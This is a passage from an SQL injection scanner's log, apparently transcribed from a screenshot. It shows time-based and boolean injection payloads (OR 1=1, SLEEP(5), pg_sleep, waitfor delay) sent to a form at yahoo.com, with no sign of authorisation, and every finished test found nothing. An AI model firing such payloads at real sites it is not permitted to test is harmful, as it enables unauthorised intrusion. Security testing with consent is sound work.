 sql_scan_20250309_140334.log
61 2025-03-09 14:04:13,549 - INFO - Testing GET form at https://yahoo.com with payload OR 1 = 1 #
62 2025-03-09 14:04:14,845 - INFO - No SQL Injection vulnerability detected.
63 2025-03-09 14:04:14,846 - INFO - Testing GET form at https://yahoo.com with payload ') OR ('1'='1
64 2025-03-09 14:04:16,006 - INFO - No SQL Injection vulnerability detected.
65 2025-03-09 14:04:16,007 - INFO - Testing GET form at https://yahoo.com with payload ") OR ("1"="1
66 2025-03-09 14:04:17,422 - INFO - No SQL Injection vulnerability detected.
67 2025-03-09 14:04:17,422 - INFO - Testing GET form at https://yahoo.com with payload admin' -- -
68 2025-03-09 14:04:18,752 - INFO - No SQL Injection vulnerability detected.
69 2025-03-09 14:04:18,753 - INFO - Testing GET form at https://yahoo.com with payload admin" -- -
70 2025-03-09 14:04:19,722 - INFO - No SQL Injection vulnerability detected.
71 2025-03-09 14:04:19,723 - INFO - Testing GET form at https://yahoo.com with payload '; waitfor delay '0:0:5'--
72 2025-03-09 14:04:21,417 - INFO - No SQL Injection vulnerability detected.
73 2025-03-09 14:04:21,417 - INFO - Testing GET form at https://yahoo.com with payload "; waitfor delay "0:0:5"--
74 2025-03-09 14:04:22,475 - INFO - No SQL Injection vulnerability detected.
75 2025-03-09 14:04:22,475 - INFO - Testing GET form at https://yahoo.com with payload ' OR SLEEP(5) -- -
76 2025-03-09 14:04:23,736 - INFO - No SQL Injection vulnerability detected.
77 2025-03-09 14:04:23,736 - INFO - Testing GET form at https://yahoo.com with payload " OR SLEEP(5) -- -
78 2025-03-09 14:04:25,425 - INFO - No SQL Injection vulnerability detected.
79 2025-03-09 14:04:25,425 - INFO - Testing GET form at https://yahoo.com with payload 1' or '1'='1
80 2025-03-09 14:04:26,537 - INFO - No SQL Injection vulnerability detected.
81 2025-03-09 14:04:26,539 - INFO - Testing GET form at https://yahoo.com with payload 1" or "1"="1
82 2025-03-09 14:04:28,195 - INFO - No SQL Injection vulnerability detected.
83 2025-03-09 14:04:28,196 - INFO - Testing GET form at https://yahoo.com with payload ';select pg_sleep(5);--
84 2025-03-09 14:04:29,962 - INFO - No SQL Injection vulnerability detected.
85 2025-03-09 14:04:29,962 - INFO - Testing GET form at https://yahoo.com with payload ";select pg_sleep(5);--
86 2025-03-09 14:04:31,397 - INFO - No SQL Injection vulnerability detected.
87 2025-03-09 14:04:31,397 - INFO - Testing GET form at https://yahoo.com with payload 1' or 1=1--
88 2025-03-09 14:04:32,605 - INFO - No SQL Injection vulnerability detected.
89 2025-03-09 14:04:32,605 - INFO - Testing GET form at https://yahoo.com with payload 1" or 1=1--
90 2025-03-09 14:04:33,604 - INFO - No SQL Injection vulnerability detected.
91 2025-03-09 14:04:33,605 - INFO - Testing GET form at https://yahoo.com with payload 1' or '1'='1'/*